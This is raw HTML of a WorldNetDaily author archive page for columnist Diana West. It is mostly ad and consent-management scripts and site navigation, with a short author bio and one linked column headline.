<!-- START AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=1ca8c582-0534-4df2-a948-d9ea30727227";s.id="infinity";s.setAttribute("data-guid","1ca8c582-0534-4df2-a948-d9ea30727227");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>
<!-- END AdSupply -->

<!-- START Admiral -->
<script type="text/javascript">!(function(o,_name){o[_name]=o[_name]||function $(){($.q=$.q||[]).push(arguments)},o[_name].v=o[_name].v||2;!(function(o,n,t,e,f,c){function i(e,f){(e=(function(n,t){try{if(t=(n=o.localStorage).getItem("_aQS02NUUyNjQzMzVFMDgzQzI0REM5MENBMkEtMQ"))return JSON.parse(t).lgk||[];if((n.getItem('v%34%61c%31e%69%5a%72%30')||"").split(",")[4]>0)return[[_name+"-engaged","true"]]}catch(e){}})())&&typeof e.forEach===t&&(f=o[n].pubads())&&e.forEach((function(o){o&&o[0]&&f.setTargeting(o[0],o[1]||"")}))}(c=o[n]=o[n]||{}).cmd=c.cmd||[],typeof c.pubads===t?i():typeof c.cmd.unshift===t?c.cmd.unshift(i):c.cmd.push(i)})(window,"googletag","function");;!(function(n,t){n.__admiral_getConsentForGTM=function(t){function a(n,a){t((function(n,t){const a=n&&n.purpose&&n.purpose.consents||{};return{adConsentGranted:t||!!a[1],adUserData:t||!!a[7],adPersonalization:t||!!a[3],analyticsConsentGranted:t||!!a[1],personalizationConsentGranted:t||!!a[5],functionalityConsentGranted:t||!1,securityConsentGranted:t||!0}})(n,!a))}n[_name]("after","cmp.loaded",(function(t){t&&t.tcData&&t.tcData.gdprApplies?(t.consentKnown&&a(t.tcData,!0),n[_name]("after","cmp.updated",(function(n){a(n.tcData,!0)}))):a({},!1)}))}})(window);})(window,decodeURI('%61d%6d%69r%61l'));!(function(t,c,i){i=t.createElement(c),t=t.getElementsByTagName(c)[0],i.async=1,i.src="https://unknownidea.com/chunks/bb8e0ef8925/6393de7b61307fdab5d89d1b5e776d1.main.js",t.parentNode.insertBefore(i,t)})(document,"script");;;!(function(t,n,e,i,a){function c(){for(var t=[],e=0;e<arguments.length;e++)t.push(arguments[e]);if(!t.length)return a;"ping"===t[0]?t[2]({gdprAppliesGlobally:!!n.__cmpGdprAppliesGlobally,cmpLoaded:!1,cmpStatus:"stub"}):t.length>0&&a.push(t)}function f(t){if(t&&t.data&&t.source){var i,a=t.source,c="string"==typeof t.data&&t.data.indexOf("__tcfapiCall")>=0;(i=c?((function(t){try{return JSON.parse(t)}catch(n){}})(t.data)||{}).__tcfapiCall:(t.data||{}).__tcfapiCall)&&n[e](i.command,i.version,(function(t,n){var e={__tcfapiReturn:{returnValue:t,success:n,callId:i.callId}};a&&a.postMessage(c?JSON.stringify(e):e,"*")}),i.parameter)}}!(function o(){if(!n.frames[i]){var e=t.body;if(e){var a=t.createElement("iframe");a.style.display="none",a.name=i,e.appendChild(a)}else setTimeout(o,5)}})(),c.v=1,"function"!=typeof n[e]&&(n[e]=n[e]||c,n.addEventListener?n.addEventListener("message",f,!1):n.attachEvent&&n.attachEvent("onmessage",f))})(document,window,"__tcfapi","__tcfapiLocator",[]);;;!(function(e,t,n,r,a,i,s,c,u,o,p){function d(){for(var e=[],t=arguments.length,n=0;n<t;n++)e.push(arguments[n]);var r,a=e[1],i=typeof a===s,c=e[2],d={gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["7:usnat"].reduce((function(e,t){return t&&e.push(t),e}),[]),cmpId:9,sectionList:[],applicableSections:[0],gppString:"",parsedSections:{}};function f(e){i&&a(e,!0)}switch(e[0]){case"ping":return f(d);case"queue":return u;case"events":return o;case"addEventListener":return i&&(r=++p,o.push({id:r,callback:a,parameter:c})),f({eventName:"listenerRegistered",listenerId:r,data:!0,pingData:d});case"removeEventListener":for(r=!1,n=0;n<o.length;n++)if(o[n].id===c){o.splice(n,1),r=!0;break}return f(r);case"hasSection":case"getSection":case"getField":return f(null);default:return void u.push(e)}}d.v=2,typeof t.__gpp!==s&&(t.__gpp=t.__gpp||d,t.addEventListener&&t.addEventListener("message",(function(e,n){var r="string"==typeof e.data;(n=r?((function(e){try{return JSON.parse(e)}catch(t){}})(e.data)||{}).__gppCall:(e.data||{}).__gppCall)&&t.__gpp(n.command,(function(t,a){var i={__gppReturn:{returnValue:t,success:a,callId:n.callId}};e.source.postMessage(r?JSON.stringify(i):i,"*")}),"parameter"in n?n.parameter:null,n.version||1)}),!1),(function f(){if(!t.frames[r]){var n=e.body;if(n){var a=e.createElement("iframe");a.style.display="none",a.name=r,n.appendChild(a)}else setTimeout(f,5)}})())})(document,window,0,"__gppLocator",0,0,"function",0,[],[],0);</script>

<!-- determines if user is logged in with Admiral -->
<script>
	window.admiral( "after", "transact.subscribed", function() {
		document.cookie = "ff_subbed=1; expires=31536000;path=/";
	} );

	window.admiral( "after", "transact.loggedOut", function() {
		document.cookie = "ff_subbed=0;path=/";
		location.reload();
	} );

	window.admiral( 'after', 'measure.detected', function( user ) {
		if ( user.subscribed == false ) {
		  document.cookie = "ff_subbed=0;path=/";
		}
	} );
</script>
<!-- END Admiral --></head>

<body class="archive author author-dwest author-301 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child post-image-below-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-slide sticky-enabled both-sticky-menu mobile-header mobile-header-sticky essb-10.8 right-sidebar nav-below-header one-container header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
									<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-simple-menu" class=" menu sf-menu"><li id="menu-item-5234162" class="menu-categories menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5234162"><a href="#"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z"></path></svg><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5243957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5243957"><a href="https://www.wnd.com/category/opinion/commentary/">Commentary</a></li>
	<li id="menu-item-5243960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5243960"><a href="/commentators/">Commentators</a></li>
	<li id="menu-item-5234163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234163"><a href="https://www.wnd.com/category/election/2024-election/">2024 Election</a></li>
	<li id="menu-item-5234164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234164"><a href="https://www.wnd.com/category/front-page/politics/congress/">Congress</a></li>
	<li id="menu-item-5234165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234165"><a href="https://www.wnd.com/category/front-page/politics/white-house/">White House</a></li>
	<li id="menu-item-5234166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234166"><a href="https://www.wnd.com/category/front-page/politics/supreme-court-constitution/">Supreme Court &amp; Constitution</a></li>
	<li id="menu-item-5234167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234167"><a href="https://www.wnd.com/category/military-and-national-security/">Military and National Security</a></li>
	<li id="menu-item-5234168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234168"><a href="https://www.wnd.com/category/lawfare/">Lawfare</a></li>
	<li id="menu-item-5234169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234169"><a href="https://www.wnd.com/category/opinion/cartoons/">Cartoons</a></li>
	<li id="menu-item-5234170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234170"><a href="https://www.wnd.com/category/border-immigration/">Border &amp; Immigration</a></li>
	<li id="menu-item-5234171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234171"><a href="https://www.wnd.com/category/the-economy/">Economy</a></li>
	<li id="menu-item-5234172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234172"><a href="https://www.wnd.com/category/the-media/">The Media</a></li>
	<li id="menu-item-5234173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234173"><a href="https://www.wnd.com/category/islam/">Islam</a></li>
	<li id="menu-item-5234174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234174"><a href="https://www.wnd.com/category/the-states/">The States</a></li>
	<li id="menu-item-5234175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234175"><a href="https://www.wnd.com/category/latin-america/">Latin America</a></li>
	<li id="menu-item-5234176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234176"><a href="https://www.wnd.com/category/europe/">Europe</a></li>
	<li id="menu-item-5234177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234177"><a href="https://www.wnd.com/category/africa/">Africa</a></li>
	<li id="menu-item-5234179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234179"><a href="https://www.wnd.com/category/israel/">Israel and Mideast</a></li>
	<li id="menu-item-5234180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234180"><a href="https://www.wnd.com/category/asia/">Asia</a></li>
	<li id="menu-item-5234181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234181"><a href="https://www.wnd.com/category/un-and-globalism/">UN and Globalism</a></li>
	<li id="menu-item-5234182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234182"><a href="https://www.wnd.com/category/culture-wars/">American Culture Wars</a></li>
	<li id="menu-item-5234183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234183"><a href="https://www.wnd.com/category/crime-and-punishment/">Crime and Punishment</a></li>
	<li id="menu-item-5234184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234184"><a href="https://www.wnd.com/category/scandals/">Scandals</a></li>
	<li id="menu-item-5234185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234185"><a href="https://www.wnd.com/category/tech-and-ai/">Tech and AI</a></li>
	<li id="menu-item-5234186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234186"><a href="https://www.wnd.com/category/science-and-pharma/">Science and Pharma</a></li>
	<li id="menu-item-5234187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234187"><a href="https://www.wnd.com/category/environment/">Environment</a></li>
	<li id="menu-item-5234188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234188"><a href="https://www.wnd.com/category/business/">Business</a></li>
	<li id="menu-item-5234189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234189"><a href="https://www.wnd.com/category/front-page/us-education/">Education</a></li>
	<li id="menu-item-5234190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234190"><a href="https://www.wnd.com/category/front-page/faith/">Life, Faith and Family</a></li>
	<li id="menu-item-5234191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234191"><a href="https://www.wnd.com/category/food/">Food</a></li>
	<li id="menu-item-5234192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234192"><a href="https://www.wnd.com/category/sports/">Sports</a></li>
	<li id="menu-item-5234193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234193"><a href="https://www.wnd.com/category/diversions/">Diversions</a></li>
</ul>
</li>
<li id="menu-item-5218328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218328"><a href="/about-worldnetdaily/">What we stand for</a></li>
<li id="menu-item-5218329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218329"><a href="/help-wnd/">How you can help</a></li>
<li id="menu-item-5218331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218331"><a target="_blank" href="https://wnd-news-alerts.beehiiv.com/subscribe">Free News Alerts</a></li>
<li id="menu-item-5218330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218330"><a target="_blank" href="https://superstore.wnd.com/whistleblower/">Special Reports</a></li>
<li id="menu-item-5218375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218375"><a href="/join/">Go Ad-Free</a></li>
<li id="menu-item-5218332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218332"><a href="#"><span class="ff-admiral-button" onclick="window.admiral('show','transact.login' );">Log In</span></a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div><div class="gb-container gb-container-269d6b46 logo-panel">
<div class="gb-grid-wrapper gb-grid-wrapper-16ea1bde">
<div class="gb-grid-column gb-grid-column-9741ca24"><div class="gb-container gb-container-9741ca24">

<div style="font-size: 1.1rem;color:#fff;">Est. 1997 <img decoding="async" src="https://www.wnd.com/wp-content/uploads/2024/03/wnd-eagle.png" style="width:60px;top: 14px;position: relative;vertical-align: bottom;"/></div>

</div></div>

<div class="gb-grid-column gb-grid-column-6c94515d"><div class="gb-container gb-container-6c94515d">

<figure class="wp-block-image size-large is-resized main-logo"><a href="/"><img decoding="async" src="/wp-content/uploads/2024/07/wnd-logo-new-white.png" alt="WorldNetDaily"/></a></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-9d2637fb"><div class="gb-container gb-container-9d2637fb">

<div style="font-size: 1.1rem;color:#fff;">Thursday, Jan. 22, 2026</div>

</div></div>
</div>
</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="auto-hide-sticky has-branding main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://www.wnd.com/" title="WorldNetDaily" rel="home">
							<img  class="header-image is-logo-image" alt="WorldNetDaily" src="https://www.wnd.com/wp-content/uploads/2024/06/wnd-logo2b.png" title="WorldNetDaily" width="2000" height="811" />
						</a>
					</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-simple-menu-1" class=" menu sf-menu"><li class="menu-categories menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5234162"><a href="#"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z"></path></svg><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5243957"><a href="https://www.wnd.com/category/opinion/commentary/">Commentary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5243960"><a href="/commentators/">Commentators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234163"><a href="https://www.wnd.com/category/election/2024-election/">2024 Election</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234164"><a href="https://www.wnd.com/category/front-page/politics/congress/">Congress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234165"><a href="https://www.wnd.com/category/front-page/politics/white-house/">White House</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234166"><a href="https://www.wnd.com/category/front-page/politics/supreme-court-constitution/">Supreme Court &amp; Constitution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234167"><a href="https://www.wnd.com/category/military-and-national-security/">Military and National Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234168"><a href="https://www.wnd.com/category/lawfare/">Lawfare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234169"><a href="https://www.wnd.com/category/opinion/cartoons/">Cartoons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234170"><a href="https://www.wnd.com/category/border-immigration/">Border &amp; Immigration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234171"><a href="https://www.wnd.com/category/the-economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234172"><a href="https://www.wnd.com/category/the-media/">The Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234173"><a href="https://www.wnd.com/category/islam/">Islam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234174"><a href="https://www.wnd.com/category/the-states/">The States</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234175"><a href="https://www.wnd.com/category/latin-america/">Latin America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234176"><a href="https://www.wnd.com/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234177"><a href="https://www.wnd.com/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234179"><a href="https://www.wnd.com/category/israel/">Israel and Mideast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234180"><a href="https://www.wnd.com/category/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234181"><a href="https://www.wnd.com/category/un-and-globalism/">UN and Globalism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234182"><a href="https://www.wnd.com/category/culture-wars/">American Culture Wars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234183"><a href="https://www.wnd.com/category/crime-and-punishment/">Crime and Punishment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234184"><a href="https://www.wnd.com/category/scandals/">Scandals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234185"><a href="https://www.wnd.com/category/tech-and-ai/">Tech and AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234186"><a href="https://www.wnd.com/category/science-and-pharma/">Science and Pharma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234187"><a href="https://www.wnd.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234188"><a href="https://www.wnd.com/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234189"><a href="https://www.wnd.com/category/front-page/us-education/">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234190"><a href="https://www.wnd.com/category/front-page/faith/">Life, Faith and Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234191"><a href="https://www.wnd.com/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234192"><a href="https://www.wnd.com/category/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234193"><a href="https://www.wnd.com/category/diversions/">Diversions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218328"><a href="/about-worldnetdaily/">What we stand for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218329"><a href="/help-wnd/">How you can help</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218331"><a target="_blank" href="https://wnd-news-alerts.beehiiv.com/subscribe">Free News Alerts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218330"><a target="_blank" href="https://superstore.wnd.com/whistleblower/">Special Reports</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218375"><a href="/join/">Go Ad-Free</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218332"><a href="#"><span class="ff-admiral-button" onclick="window.admiral('show','transact.login' );">Log In</span></a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div><div class="gb-container gb-container-269d6b46 logo-panel">
<div class="gb-grid-wrapper gb-grid-wrapper-16ea1bde">
<div class="gb-grid-column gb-grid-column-9741ca24"><div class="gb-container gb-container-9741ca24">

<div style="font-size: 1.1rem;color:#fff;">Est. 1997 <img decoding="async" src="https://www.wnd.com/wp-content/uploads/2024/03/wnd-eagle.png" style="width:60px;top: 14px;position: relative;vertical-align: bottom;"/></div>

</div></div>

<div class="gb-grid-column gb-grid-column-6c94515d"><div class="gb-container gb-container-6c94515d">

<figure class="wp-block-image size-large is-resized main-logo"><a href="/"><img decoding="async" src="/wp-content/uploads/2024/07/wnd-logo-new-white.png" alt="WorldNetDaily"/></a></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-9d2637fb"><div class="gb-container gb-container-9d2637fb">

<div style="font-size: 1.1rem;color:#fff;">Thursday, Jan. 22, 2026</div>

</div></div>
</div>
</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class="custom-author-photo"><img alt='' src='/files/2012/04/Diana-West_avatar.jpg' srcset='/files/2012/04/Diana-West_avatar.jpg 2x' class='avatar avatar-150 photo avatar-default custom-author-photo' height='150' width='150' decoding='async'/></div>



<h1 class="gb-headline gb-headline-0f9fa675 gb-headline-text">Diana West</h1>


<div class="wp-block-post-author-biography">Diana West is the author of "The Death of the Grown-up: How America's Arrested Development Is Bringing Down Western Civilization," and blogs at <a href="http://dianawest.net/">dianawest.net</a>.</div>

<div class="gb-container gb-container-f4b3d82a"></div><article id="post-2723795" class="dynamic-content-template post-2723795 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2015/12/hitler-islam-and-donald-trump/">Hitler, Islam and Donald Trump</a></h2>


